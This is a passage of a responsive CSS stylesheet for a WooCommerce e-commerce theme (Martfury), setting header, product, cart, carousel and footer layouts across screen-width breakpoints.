    .deal-sold
    .deal-sold-text,
  .single-product-layout-6.woocommerce
    div.product
    .tawc-deal
    .deal-sold
    .deal-progress,
  .single-product-layout-6.woocommerce
    div.product
    .tawc-deal
    .deal-sold
    .deal-text {
    width: 100%;
    padding-left: 0;
  }
}

@media (max-width: 1400px) and (min-width: 1200px) {
  .header-layout-3 .site-header .primary-nav > ul > li {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-layout-3 .header-bar .widget {
    padding-left: 15px;
    padding-right: 15px;
  }
  .martfury-icons-list.style-3,
  .martfury-icons-list.style-2 {
    padding-left: 20px;
    padding-right: 20px;
  }
  .martfury-icon-box.icon_position-left .box-wrapper {
    padding-left: 15px;
  }
  .martfury-icon-box.icon_position-left .box-icon i {
    font-size: 35px;
  }
  .martfury-icons-list ul .icon-box-step {
    display: none;
  }
}

@media (max-width: 1300px) and (min-width: 1200px) {
  .header-layout-3 .site-header .primary-nav > ul > li {
    padding-left: 8px;
    padding-right: 8px;
  }
  .header-layout-3 .header-bar .widget {
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media (max-width: 1300px) {
  .single-product-layout-6.woocommerce div.product form.cart .actions-button {
    float: left;
    margin-top: 20px;
    display: flex;
    align-items: center;
  }
  .single-product-layout-6.woocommerce div.product form.cart .buy_now_button {
    float: none;
    margin-left: 0;
  }
}

@media (min-width: 1200px) {
  .col-mf-5 {
    width: 20%;
  }
  .catalog-full-width .col-cat:nth-child(3n + 1) {
    clear: none;
  }
  .catalog-full-width .col-cat:nth-child(4n + 1) {
    clear: both;
  }
  .catalog-full-width .mf-catalog-brands .brand-item {
    width: calc(100% / 8);
  }
  .catalog-full-width.sidebar-content .content-area,
  .catalog-full-width.content-sidebar .content-area {
    width: 81%;
  }
  .catalog-full-width.sidebar-content .catalog-sidebar,
  .catalog-full-width.sidebar-content .primary-sidebar,
  .catalog-full-width.content-sidebar .catalog-sidebar,
  .catalog-full-width.content-sidebar .primary-sidebar {
    width: 19%;
  }
  .single-product-layout-6.sidebar-content .content-area,
  .single-product-layout-6.content-sidebar .content-area {
    width: 81%;
  }
  .single-product-layout-6.sidebar-content .product-sidebar,
  .single-product-layout-6.content-sidebar .product-sidebar {
    width: 19%;
  }
  .single-product-layout-6.sidebar-content .content-area {
    padding-left: 50px;
  }
  .single-product-layout-6.content-sidebar .content-area {
    padding-right: 50px;
  }
}

@media (max-width: 1366px) {
  body:not(.page-template-template-home-full-width)
    .mf-product-deals-day
    .slick-arrow,
  body:not(.page-template-template-home-full-width)
    .mf-products-tabs:not(.products-of-category-2)
    .slick-arrow,
  body:not(.page-template-template-home-full-width)
    .mf-products-carousel
    .slick-arrow,
  body:not(.single-product-layout-6) section.up-sells ul.products .slick-arrow,
  body:not(.single-product-layout-6) section.related ul.products .slick-arrow,
  body:not(.single-product-layout-6)
    .mf-product-instagram
    .slick-slider
    .slick-arrow {
    background-color: rgba(255, 255, 255, 0.9);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    border-radius: 50%;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 20px;
    color: #333;
    z-index: 99;
  }
  body:not(.page-template-template-home-full-width)
    .mf-product-deals-day
    .slick-prev-arrow,
  body:not(.page-template-template-home-full-width)
    .mf-products-tabs:not(.products-of-category-2)
    .slick-prev-arrow,
  body:not(.page-template-template-home-full-width)
    .mf-products-carousel
    .slick-prev-arrow,
  body:not(.single-product-layout-6)
    section.up-sells
    ul.products
    .slick-prev-arrow,
  body:not(.single-product-layout-6)
    section.related
    ul.products
    .slick-prev-arrow,
  body:not(.single-product-layout-6)
    .mf-product-instagram
    .slick-slider
    .slick-prev-arrow {
    left: 0;
  }
  body:not(.page-template-template-home-full-width)
    .mf-product-deals-day
    .slick-next-arrow,
  body:not(.page-template-template-home-full-width)
    .mf-products-tabs:not(.products-of-category-2)
    .slick-next-arrow,
  body:not(.page-template-template-home-full-width)
    .mf-products-carousel
    .slick-next-arrow,
  body:not(.single-product-layout-6)
    section.up-sells
    ul.products
    .slick-next-arrow,
  body:not(.single-product-layout-6)
    section.related
    ul.products
    .slick-next-arrow,
  body:not(.single-product-layout-6)
    .mf-product-instagram
    .slick-slider
    .slick-next-arrow {
    right: 0;
  }
  .page-template-template-home-full-width
    .mf-banner-medium.layout-5
    .banner-content
    .title {
    font-size: 18px;
  }
  .page-template-template-home-full-width
    .mf-banner-medium.layout-5
    .banner-content
    .desc
    .price {
    font-size: 14px;
  }
}

@media (max-width: 1199px) and (min-width: 992px) {
  .single-product-layout-6.woocommerce div.product form.cart .actions-button {
    display: block;
  }
  .single-product-layout-6.woocommerce div.product form.cart .buy_now_button {
    width: 100%;
  }
  .header-layout-2 .site-header .primary-nav > ul > li {
    padding-left: 10px;
    padding-right: 10px;
  }
  .header-layout-2 .site-header .primary-nav > ul > li > a {
    font-size: 14px;
  }
  .header-layout-2 .site-header .primary-nav > ul > li:first-child {
    padding-left: 0;
  }
  .header-layout-2 .site-header .primary-nav > ul > li:last-child {
    padding-right: 0;
  }
  .sticky-header
    .site-header.minimized
    .header-main
    .products-cats-menu
    .cats-menu-title
    > i {
    display: none;
  }
  .sticky-header
    .site-header.minimized
    .header-main
    .products-cats-menu
    .cats-menu-title
    .text {
    padding-right: 20px;
    transition: none;
    margin-top: 5px;
    line-height: 1;
  }
  .sticky-header
    .site-header.minimized
    .header-main
    .products-cats-menu
    .cats-menu-title
    .text:after {
    content: '\e93a';
    display: inline-block;
    font: normal normal normal 14px/1 linearicons;
    position: absolute;
    right: 0;
    top: 8px;
    font-size: 12px;
    font-weight: 700;
    transition: 0.2s;
  }
  .header-layout-1 .site-header .products-cats-menu .toggle-product-cats {
    min-width: 270px;
  }
  .header-layout-1 .site-header .products-cats-menu.open:before {
    width: 0;
    left: 50%;
    right: auto;
  }
  .header-layout-1
    .site-header
    .products-cats-menu.open
    .cats-menu-title:after {
    transform: translateY(-50%);
  }
  .header-layout-1 .site-header .products-cats-menu.open .toggle-product-cats {
    opacity: 0;
    top: 120%;
    z-index: -991;
  }
  .header-layout-1 .site-header .products-cats-menu.open:hover:before {
    width: 100%;
    left: 0;
    right: 0;
  }
  .header-layout-1
    .site-header
    .products-cats-menu.open:hover
    .cats-menu-title:after {
    transform: rotate(180deg) translateY(50%);
  }
  .header-layout-1
    .site-header
    .products-cats-menu.open:hover
    .toggle-product-cats {
    opacity: 1;
    top: 100%;
    z-index: 991;
  }
  .header-layout-2
    .site-header:not(.minimized)
    .d-department.mf-close
    .toggle-product-cats,
  .header-layout-4
    .site-header:not(.minimized)
    .d-department.mf-close
    .toggle-product-cats,
  .header-layout-5
    .site-header:not(.minimized)
    .d-department.mf-close
    .toggle-product-cats,
  .header-layout-6
    .site-header:not(.minimized)
    .d-department.mf-close
    .toggle-product-cats {
    display: block;
  }
  .header-layout-2
    .site-header:not(.minimized)
    .d-department.mf-close
    .products-cats-menu
    .cats-menu-title:after,
  .header-layout-4
    .site-header:not(.minimized)
    .d-department.mf-close
    .products-cats-menu
    .cats-menu-title:after,
  .header-layout-5
    .site-header:not(.minimized)
    .d-department.mf-close
    .products-cats-menu
    .cats-menu-title:after,
  .header-layout-6
    .site-header:not(.minimized)
    .d-department.mf-close
    .products-cats-menu
    .cats-menu-title:after {
    display: block;
  }
  .header-layout-5 .site-header .primary-nav > ul > li {
    padding-left: 10px;
    padding-right: 10px;
  }
  .header-layout-5 .site-header .primary-nav > ul > li > a {
    font-size: 14px;
  }
  .header-layout-5 .site-header .primary-nav > ul > li:first-child {
    padding-left: 0;
  }
  .header-layout-5 .site-header .primary-nav > ul > li:last-child {
    padding-right: 0;
  }
  .header-layout-3 .site-header .recently-viewed .recently-title {
    display: inline-block;
  }
  .header-layout-3 .site-header .products-cats-menu .toggle-product-cats {
    min-width: 270px;
  }
  .header-layout-3 .site-header .products-cats-menu.open:before {
    width: 0;
    left: 50%;
    right: auto;
  }
  .header-layout-3 .site-header .products-cats-menu.open .toggle-product-cats {
    opacity: 0;
    top: 120%;
    z-index: -991;
  }
  .header-layout-3 .site-header .products-cats-menu.open:hover:before {
    width: 100%;
    left: 0;
    right: 0;
  }
  .header-layout-3
    .site-header
    .products-cats-menu.open:hover
    .toggle-product-cats {
    opacity: 1;
    top: 100%;
    z-index: 991;
  }
}

@media (max-width: 1199px) and (min-width: 1025px) {
  .mf-product-deals-carousel
    .product
    .entry-summary
    .tawc-deal
    .deal-expire-date
    .deal-expire-countdown
    .digits {
    font-size: 24px;
    min-width: 50px;
  }
  .mf-product-deals-carousel
    .product
    .entry-summary
    .tawc-deal
    .deal-expire-date
    .deal-expire-countdown
    .text {
    font-size: 13px;
  }
  .mf-product-deals-carousel
    .product
    .entry-summary
    .tawc-deal
    .deal-expire-date
    .deal-expire-countdown
    .divider {
    width: 10px;
  }
}

@media (max-width: 1199px) {
  .site-header .extras-menu {
    margin-left: 10px;
  }
  .site-header .extras-menu > li {
    padding: 0 5px;
  }
  .site-header .extras-menu > li:last-child {
    padding-right: 0;
  }
  .header-layout-3 .site-header .header-bar {
    display: none;
  }
  .header-layout-3 .site-header .col-nav-menu {
    display: block;
  }
  .header-layout-8 .site-header .primary-nav > ul > li {
    padding-left: 8px;
    padding-right: 8px;
  }
  .header-layout-8 .site-header .primary-nav > ul > li:last-child {
    padding-right: 0;
  }
  .header-layout-8 .site-header .primary-nav > ul > li:first-child {
    padding-left: 0;
  }
  .header-layout-8 .site-header .primary-nav > ul > li > a {
    font-size: 14px;
  }
  .mf-other-categories .categories-list .col-cat {
    width: 20%;
  }
  .mf-product-layout-4 .woocommerce-Reviews .col-average-rating,
  .mf-product-layout-4 .woocommerce-Reviews .col-review_form {
    width: 100%;
  }
  .mf-product-layout-4 .woocommerce-Reviews .col-review_form {
    margin-top: 30px;
  }
  .woocommerce div.product .tawc-deal .deal-expire-date {
    display: block;
  }
  .woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-text {
    width: 100%;
  }
  .woocommerce
    div.product
    .tawc-deal
    .deal-expire-date
    .deal-expire-countdown
    .days {
    padding-left: 0;
  }
  .woocommerce div.product .tawc-deal .deal-sold {
    margin-top: 20px;
  }
  .woocommerce div.product .tawc-deal .deal-sold .deal-sold-text,
  .woocommerce div.product .tawc-deal .deal-sold .deal-progress,
  .woocommerce div.product .tawc-deal .deal-sold .deal-text {
    width: 100%;
    padding-left: 0;
  }
  .woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .yith-wcwl-add-to-wishlist {
    margin-left: 0;
  }
  .woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .mf-wishlist-button {
    clear: both;
  }
  .woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .yith-wcwl-add-to-wishlist,
  .woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .mf-compare-button {
    float: left;
    padding-top: 10px;
  }
  .woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .mf-compare-button
    .compare {
    width: auto;
    height: auto;
    overflow: visible;
    display: flex;
    align-items: center;
  }
  .woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .mf-compare-button
    .compare:before {
    padding-right: 10px;
  }
  .woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .yith-wcwl-add-to-wishlist
    .yith-wcwl-add-button
    > a,
  .woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .yith-wcwl-add-to-wishlist
    .yith-wcwl-wishlistaddedbrowse
    > a,
  .woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .yith-wcwl-add-to-wishlist
    .yith-wcwl-wishlistexistsbrowse
    > a {
    width: auto;
    height: auto;
    overflow: visible;
    display: flex;
    align-items: center;
  }
  .woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .yith-wcwl-add-to-wishlist
    .yith-wcwl-add-button
    > a
    > span,
  .woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .yith-wcwl-add-to-wishlist
    .yith-wcwl-wishlistaddedbrowse
    > a
    > span,
  .woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .yith-wcwl-add-to-wishlist
    .yith-wcwl-wishlistexistsbrowse
    > a
    > span {
    display: block;
    padding-left: 10px;
  }
  .woocommerce
    div.product.mf-product-layout-3
    .cart
    .actions-button
    .yith-wcwl-add-to-wishlist,
  .woocommerce
    div.product.mf-product-layout-3
    .cart
    .actions-button
    .mf-compare-button {
    padding-top: 0;
  }
  .woocommerce
    div.product.mf-product-layout-3
    .cart
    .actions-button
    .mf-wishlist-button,
  .woocommerce
    div.product.mf-product-layout-6
    .cart
    .actions-button
    .mf-wishlist-button {
    float: left;
  }
  .mf-product-fbt ul.products li.product {
    width: 25%;
  }
  .single-post-header.layout-2 .featured-image,
  .vc_row.parallax {
    background-attachment: scroll;
    background-position: center !important;
    background-size: cover;
  }
  .footer-layout .newsletter-content {
    margin-bottom: 15px;
  }
  .footer-layout .footer-info .info-item {
    width: 50%;
    max-width: 50%;
    justify-content: center;
  }
  .footer-layout .footer-info .info-item-sep {
    display: none;
  }
  .footer-layout .footer-row {
    display: block;
    text-align: center;
  }
  .footer-layout .footer-row:after {
    display: block;
    content: '';
    clear: both;
  }
  .footer-layout .footer-payments {
    justify-content: center;
    margin-top: 15px;
  }
  body .martfury-empty-space .mf_empty_space_md {
    display: block;
  }
  body .martfury-empty-space .mf_empty_space_lg,
  body .martfury-empty-space .mf_empty_space_xs {
    display: none;
  }
  .martfury-icons-list ul li {
    width: 49%;
    margin: 10px 0;
    justify-content: left;
    padding: 0;
  }
  .martfury-icons-list ul li:nth-child(2n):after {
    display: none;
  }
  .mf-products-of-category .images-slider {
    display: none;
  }
  .mf-products-of-category .cats-info {
    width: 25%;
  }
  .mf-products-of-category .products-box {
    width: 75%;
    border-left: 1px solid #e1e1e1;
  }
  body .etho-products .ethioco-premium-slider {
		border-left: 0;
		border-right: 0;
	}
  /*.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .mf-compare-button {
    display: none;
  }*/
  .mf-category-tabs .tabs-content ul li {
    width: 16.66%;
  }
  .mf-products-of-category-2 .products-side ul.products li.product:last-child {
    display: none;
  }
  .mf-products-of-category-2 .slick-dots {
    margin-bottom: 20px !important;
  }
  .mf-products-carousel:not(.mf-product-deals-day) .cat-header {
    display: block;
  }
  .mf-products-carousel:not(.mf-product-deals-day) .cat-header .extra-links {
    margin-top: 15px;
  }
  .mf-products-list .cat-header {
    display: block;
  }
  .mf-products-list .cat-header .extra-links {
    margin-top: 15px;
  }
  .mf-products-grid .cat-header {
    display: block;
  }
  .mf-products-grid .cat-header .tabs-header-nav {
    margin-top: 15px;
  }
  .mf-banner-large .banner-content .desc br {
    display: none;
  }
  .martfury-faq_group .faq-item {
    margin-bottom: 40px;
  }
}

@media (max-width: 1199px) and (min-width: 992px) {
  .mf-products-list ul.products li.product.un-4-cols {
    width: 33.33%;
  }
}

@media (max-width: 991px) and (min-width: 768px) {
  .mf-products-list.woocommerce ul.products li.product.un-4-cols,
  .mf-products-list.woocommerce ul.products li.product.un-3-cols {
    width: 50%;
  }
  .mf-products-list.woocommerce
    ul.products
    li.product.un-4-cols:nth-child(3n + 1),
  .mf-products-list.woocommerce
    ul.products
    li.product.un-3-cols:nth-child(3n + 1) {
    clear: none;
  }
  .mf-products-list.woocommerce
    ul.products
    li.product.un-4-cols:nth-child(2n + 1),
  .mf-products-list.woocommerce
    ul.products
    li.product.un-3-cols:nth-child(2n + 1) {
    clear: both;
  }
  /*04-04-2022 start*/
  .site-header .product-extra-search {
		padding-right: 15px;
	}
	/*end*/
}

@media (max-width: 1024px) and (min-width: 768px) {
  .mf-product-deals-carousel
    .product
    .entry-summary
    .tawc-deal
    .deal-expire-date
    .deal-expire-countdown {
    justify-content: flex-start;
  }
}

@media (max-width: 991px) {
  .tax-product_cat .martfury-container .row,
  .woocommerce-shop .martfury-container .row {
    display: flex;
    flex-wrap: wrap;
  }
  .tax-product_cat .martfury-container #primary-sidebar,
  .woocommerce-shop .martfury-container #primary-sidebar {
    order: 1;
  }
  .tax-product_cat .martfury-container #primary,
  .woocommerce-shop .martfury-container #primary {
    order: 2;
  }
  .site-header .header-extras {
    width: auto;
  }
  .site-header .header-extras .product-extra-search {
    display: none;
  }
  .site-header .header-extras .extras-menu > li .extra-icon {
    font-size: 24px;
  }
  .site-header .header-extras .menu-item-account.logined {
    text-align: right;
  }
  .site-header .header-extras .menu-item-account.logined > a {
    width: auto;
  }
  .site-header .header-extras .menu-item-account.logined.avatar > a {
    width: 30px;
  }
  .site-header .header-extras .menu-item-account ul {
    display: none;
  }
  .site-header .header-extras .menu-item-cart .mini-cart-content {
    display: none;
  }
  .site-header .header-extras .menu-item-cart > a:after {
    display: none;
  }
  .site-header .header-extras .menu-item-account > a:after {
    display: none;
  }
  .site-header .header-logo {
    width: 50%;
  }
  .site-header .header-row {
    justify-content: space-between;
  }
  .site-header.has-hot-words .header-logo,
  .site-header.has-hot-words .extras-menu {
    margin-top: 0;
  }
  .site-header.has-hot-words .mobile-menu-row {
    align-items: flex-start;
  }
  .site-header.has-hot-words .mobile-menu-row .mf-toggle-menu {
    margin-top: 6px;
  }
  .site-header .mobile-menu {
    padding: 0 0 15px;
  }
  .site-header .mobile-menu .search-submit {
    width: 60px;
    overflow: hidden;
    border-radius: 0;
    padding: 0;
    min-width: auto;
  }
  .site-header .mobile-menu .search-submit:before {
    content: '';
    display: inline-block;
    font: normal normal normal 14px/1 linearicons;
    display: block;
    height: 42px;
    line-height: 42px;
    font-size: 20px;
  }
  .site-header .mobile-menu-row {
    display: flex;
    align-items: center;
  }
  .site-header .mobile-menu-row .mf-toggle-menu {
    font-size: 30px;
    color: var(--mf-dark-color);
    display: block;
    line-height: 1;
    padding-left: 30px;
    padding-right: 20px;
  }
  #site-header .header-logo .d-logo {
    max-width: 100%;
    margin-right: 0;
  }
  .site-header .product-extra-search .product-cat {
    display: none;
  }
  .site-header .product-extra-search .search-field {
    border-left: 1px solid #ccc;
  }
  .primary-mobile-nav {
    z-index: 999999;
    display: block;
  }
  .site-header .martfury-container .header-extras,
  .site-header .martfury-container .mr-header-menu {
    width: auto;
  }
  .site-header .martfury-container .header-logo {
    width: 50%;
  }
  .header-layout-5 .site-header .mobile-menu-row .mf-toggle-menu {
    color: #fff;
  }
  .sticky-header .site-header.minimized .header-main {
    position: static;
  }
  .sticky-header .site-header.minimized .mobile-menu {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999;
    padding-top: 10px;
    padding-bottom: 10px;
    background-color: #fff;
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
    -webkit-animation-duration: 0.25s;
    animation-duration: 0.25s;
    border-bottom: 1px solid #e1e1e1;
  }
  .sticky-header .site-header.minimized .header-mobile-v1 .header-main {
    position: fixed;
    top: 0;
    padding-left: 15px;
    padding-right: 15px;
    border-bottom: none;
  }
  .sticky-header .site-header.minimized .header-mobile-v1 .mobile-menu {
    position: static;
  }
  .sticky-header.sticky-header-bottom
    .site-header.minimized
    .header-mobile-v1
    .header-main {
    position: static;
  }
  .sticky-header.sticky-header-bottom
    .site-header.minimized
    .header-mobile-v1
    .mobile-menu {
    position: fixed;
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-layout-3 .site-header .mobile-menu,
  .header-layout-4 .site-header .mobile-menu,
  .header-layout-5 .site-header .mobile-menu {
    border-color: rgba(255, 255, 255, 0.15);
  }
  .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .container .container {
    padding-left: 0;
    padding-right: 0;
  }
  input[type='text'] {
    -webkit-appearance: none;
    appearance: none;
    border-radius: 0;
  }
  .topbar {
    background-color: #f4f5f5;
  }
  .top-promotion {
    display: none;
  }
  .mf-catalog-brands .brand-item {
    width: 33.33%;
    margin: 10px 0;
  }
  .woocommerce ul.products {
    margin-left: -10px;
    margin-right: -10px;
  }
  .woocommerce ul.products li.product {
    padding-right: 10px;
    padding-left: 10px;
  }
  .woocommerce ul.products li.product .product-inner {
    padding: 0;
    border: none;
  }
  .woocommerce ul.products li.product .mf-product-details-hover {
    padding: 0;
    border: none;
    left: 0;
    right: 0;
  }
  .woocommerce ul.products li.product .product-inner .mf-product-content,
  .woocommerce ul.products li.product .product-inner .mf-product-price-box {
    display: none;
  }
  .woocommerce ul.products li.product .product-inner .mf-product-details-hover {
    position: static;
    opacity: 1;
    min-height: auto;
    display: block;
  }
  .woocommerce
    ul.products
    li.product
    .product-inner
    .mf-product-details-hover
    .mf-rating {
    display: flex;
  }
  .product_loop-no-hover
    ul.products
    li.product
    .product-inner
    .mf-product-content,
  .product_loop-no-hover
    ul.products
    li.product
    .product-inner
    .mf-product-price-box {
    display: block;
  }
  .mf-product-deals-grid ul.products {
    margin-right: 0;
    margin-left: 0;
  }
  .shop-view-list
    ul.products:not(.slick-slider)
    li.product
    .product-inner
    .mf-product-content,
  .shop-view-list
    ul.products:not(.slick-slider)
    li.product
    .product-inner
    .mf-product-price-box,
  .shop-view-list
    .wcfmmp-store-page-wrap
    ul.products:not(.slick-slider)
    li.product
    .product-inner
    .mf-product-content,
  .shop-view-list
    .wcfmmp-store-page-wrap
    ul.products:not(.slick-slider)
    li.product
    .product-inner
    .mf-product-price-box {
    display: block;
  }
  .shop-view-list
    ul.products:not(.slick-slider)
    li.product
    .product-inner
    .mf-product-content
    .action-button
    .mf-compare-button,
  .shop-view-list
    ul.products:not(.slick-slider)
    li.product
    .product-inner
    .mf-product-price-box
    .action-button
    .mf-compare-button,
  .shop-view-list
    .wcfmmp-store-page-wrap
    ul.products:not(.slick-slider)
    li.product
    .product-inner
    .mf-product-content
    .action-button
    .mf-compare-button,
  .shop-view-list
    .wcfmmp-store-page-wrap
    ul.products:not(.slick-slider)
    li.product
    .product-inner
    .mf-product-price-box
    .action-button
    .mf-compare-button {
    display: none !important;
  }
  .shop-view-list
    ul.products:not(.slick-slider)
    li.product
    .product-inner
    .mf-product-details-hover,
  .shop-view-list
    .wcfmmp-store-page-wrap
    ul.products:not(.slick-slider)
    li.product
    .product-inner
    .mf-product-details-hover {
    position: absolute;
    background-color: transparent !important;
    display: none;
  }
  .shop-view-list
    ul.products:not(.slick-slider)
    li.product
    .product-inner
    .mf-product-details-hover
    .mf-rating,
  .shop-view-list
    .wcfmmp-store-page-wrap
    ul.products:not(.slick-slider)
    li.product
    .product-inner
    .mf-product-details-hover
    .mf-rating {
    display: none;
  }
  .shop-view-list
    ul.products:not(.slick-slider)
    li.product
    .product-inner
    .mf-product-details-hover
    .mf-attr-swatches,
  .shop-view-list
    .wcfmmp-store-page-wrap
    ul.products:not(.slick-slider)
    li.product
    .product-inner
    .mf-product-details-hover
    .mf-attr-swatches {
    opacity: 0;
  }
  .mf-products-of-category
    .products-box
    ul.products
    li
    .mf-product-details-hover,
  .mf-products-list ul.products li.product .product-inner .mf-product-content,
  .mf-products-list
    ul.products
    li.product
    .product-inner
    .mf-product-price-box {
    display: block;
  }
  .mf-catalog-top-categories .col-top-categories {
    margin-top: 20px;
  }
  .mf-catalog-top-categories .top-categories-list .categories-list > li {
    position: relative;
  }
  .mf-catalog-top-categories
    .top-categories-list
    .categories-list
    > li
    .cat-menu-close {
    display: block;
  }
  .mf-catalog-top-categories
    .top-categories-list
    .categories-list
    > li.opened
    .cat-menu-close
    i:before {
    content: '\e939';
  }
  .mf-catalog-top-categories
    .top-categories-list
    .categories-list
    .sub-categories {
    display: none;
    position: static;
    transform: scaleX(1);
    opacity: 1;
    border: none;
  }
  .mf-catalog-top-categories .top-categories-grid .col-cat:last-child,
  .mf-catalog-top-categories .top-categories-grid .col-cat:nth-child(3n) {
    border-right: 1px solid rgba(141, 141, 141, 0.15);
  }
  .mf-catalog-top-categories .top-categories-grid .col-cat:nth-last-child(1),
  .mf-catalog-top-categories .top-categories-grid .col-cat:nth-last-child(2),
  .mf-catalog-top-categories .top-categories-grid .col-cat:nth-last-child(3) {
    border-bottom: 1px solid rgba(141, 141, 141, 0.15);
  }
  .mf-other-categories .categories-list .col-cat {
    width: 33.33%;
  }
  .mf-other-categories .categories-list .col-cat:nth-child(3n + 1) {
    clear: both;
  }
  /* .site-content .widgets-area {
    margin-top: 50px;
  } */
  .mf-product-layout-4 .widgets-area {
    margin-top: 0;
  }
  .mf-recently-products .product-list li .product-info {
    display: none !important;
  }
  .martfury-newletter .form-area {
    padding: 30px;
  }
  .martfury-newletter.no-image .form-area {
    padding-right: 30px;
  }
  .mf-product-fbt ul.products li.product {
    width: 50%;
  }
  .mf-product-fbt ul.products li.product:nth-child(3n + 1) {
    clear: none;
  }
  .woocommerce-cart table.shop_table tr .product-price,
  .woocommerce-cart table.shop_table tr .product-thumbnail,
  .woocommerce-cart table.shop_table tr .product-subtotal {
    display: none;
  }
  .woocommerce-cart .woocommerce table.shop_table td.product-name {
    padding-top: 10px;
  }
  .woocommerce-cart
    .woocommerce
    table.shop_table
    td.product-name
    .product-detail-mobile {
    display: block;
    margin-top: 5px;
  }
  .woocommerce-cart
    .woocommerce
    table.shop_table
    td.product-name
    .product-detail-mobile
    .woocommerce-Price-amount,
  .woocommerce-cart
    .woocommerce
    table.shop_table
    td.product-name
    .product-detail-mobile
    label {
    display: inline-block;
  }
  .woocommerce-cart
    .woocommerce
    table.shop_table
    td.product-name
    .product-detail-mobile
    .product-item {
    padding: 3px 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
  }
  .woocommerce-cart
    .woocommerce
    table.shop_table
    td.product-name
    .product-detail-mobile
    .product-item
    label {
    padding-right: 5px;
    font-weight: 400;
    color: #999;
  }
  .woocommerce-cart
    .woocommerce
    table.shop_table
    td.product-name
    .product-detail-mobile
    .product-item
    .quantity {
    display: inline-block;
  }
  .woocommerce-cart
    .woocommerce
    table.shop_table
    td.product-name
    .product-detail-mobile
    .product-item-qty {
    margin-bottom: 5px;
  }
  .woocommerce-cart
    .woocommerce
    table.shop_table
    td.product-name
    .product-detail-mobile
    .product-item-qty
    .quantity
    .label {
    display: none;
  }
  .single-product-layout-6.woocommerce div.product form.cart .actions-button {
    width: 100%;
    float: left;
  }
  .single-product-layout-6.woocommerce div.product form.cart .buy_now_button {
    float: left;
    margin-right: 30px;
  }
  .site-footer .footer-links .widget_nav_menu {
    margin-bottom: 25px;
  }
  .site-footer .footer-links .widget_nav_menu .widget-title {
    display: block;
    margin-bottom: 5px;
  }
  .site-footer .footer-links .widget_nav_menu ul {
    display: block;
    margin-left: -10px;
    margin-right: -10px;
  }
  .site-footer .footer-widgets {
    padding-bottom: 50px;
  }
  .site-footer .footer-widgets .footer-sidebar {
    width: 50%;
    max-width: 50% !important;
    margin-bottom: 30px;
  }
  .mf-category-tabs .tabs-content ul li {
    width: 25%;
  }
  .mf-banners-grid {
    margin-left: 0;
  }
  .mf-banners-grid .l-banners {
    width: 100%;
  }
  .mf-banners-grid .l-banners .item-large:last-child {
    display: none;
  }
  .mf-banners-grid .r-banners {
    display: none;
  }
  .mf-banners-grid-2 {
    margin-left: 0;
  }
  .mf-banners-grid-2 .r-banners {
    display: none;
  }
  .mf-products-of-category-2 .cats-header {
    display: block;
  }
  .mf-products-of-category-2 .cats-header .extra-links {
    margin-top: 10px;
    flex-wrap: wrap;
  }
  .mf-products-of-category-2 .mf-products-tabs {
    margin-top: 20px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .mf-products-of-category-2 .images-slider {
    padding: 15px;
  }
  .mf-products-of-category-2 .products-cat {
    display: block;
  }
  .mf-products-of-category-2 .products-side {
    padding: 0 20px;
    margin-top: 40px;
  }
  .mf-products-of-category-2 .products-side ul.products li.product:last-child {
    display: flex;
  }
  .mf-products-of-category-2 .products-side .link {
    margin-bottom: 20px;
    justify-content: flex-start;
  }
  .mf-entry-product-header .entry-left,
  .mf-entry-product-header .social-links {
    max-width: 100%;
    float: none;
  }
  .mf-entry-product-header .social-links {
    margin: 10px 0;
  }
  .woocommerce div.product .woocommerce-product-gallery,
  .woocommerce div.product .entry-summary {
    width: 100%;
    float: none;
    padding-left: 0;
  }
  .woocommerce div.product .entry-summary {
    margin-top: 40px;
  }
  .woocommerce .mf-single-product.mf-product-sidebar div.images,
  .woocommerce .mf-single-product.mf-product-sidebar .entry-summary {
    width: 100%;
    float: none;
    padding-left: 0;
  }
  .woocommerce
    .mf-single-product.mf-product-sidebar
    div.images
    .flex-control-nav,
  .woocommerce
    .mf-single-product.mf-product-sidebar
    .entry-summary
    .flex-control-nav {
    max-width: 400px;
  }
  .woocommerce
    .mf-single-product.mf-product-layout-3
    .woocommerce-product-gallery,
  .woocommerce .mf-single-product.mf-product-layout-3 .entry-summary {
    width: 100%;
    float: none;
  }
  .woocommerce .mf-single-product.mf-product-layout-3 div.images img {
    width: auto;
  }
  .woocommerce-cart .woocommerce .coupon {
    margin-bottom: 20px;
  }
  .woocommerce-checkout .col-form-coupon,
  .woocommerce-checkout .col-form-login {
    margin-bottom: 0;
  }
  .martfury-journey .journey-wrapper,
  .martfury-journey-els .journey-wrapper {
    width: 100%;
    max-width: 100%;
    left: 0 !important;
    padding: 20px;
  }
  .martfury-journey .journey-wrapper:before,
  .martfury-journey-els .journey-wrapper:before {
    display: none;
  }
  .martfury-journey .journey-content,
  .martfury-journey-els .journey-content {
    position: relative;
  }
  .martfury-journey ul,
  .martfury-journey-els ul {
    width: 100%;
    flex-wrap: wrap;
  }
  .martfury-process .process-step:before {
    left: 67px;
  }
  .martfury-process .process-step .step {
    left: 15px;
    transform: none;
  }
  .martfury-process .process-content {
    padding-left: 120px;
    flex-direction: column !important;
  }
  .martfury-process .process-image {
    text-align: left;
  }
  .mf-taxs-list ul li {
    padding-left: 10px;
    padding-right: 10px;
  }
